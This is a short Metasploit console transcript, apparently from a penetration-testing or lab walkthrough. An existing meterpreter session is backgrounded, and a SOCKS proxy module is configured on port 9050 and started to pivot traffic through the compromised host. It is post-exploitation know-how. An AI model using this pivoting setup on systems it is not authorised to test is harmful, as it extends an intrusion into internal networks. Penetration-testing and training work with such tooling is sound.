 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set SRVPORT 9050
SRVPORT => 9050
msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 0.
msf6 auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
Id  Name                            Payload  Payload opts
--  ----                            -------  ------------
0   Auxiliary: server/socks_proxy
msf6 auxiliary(server/socks_proxy) >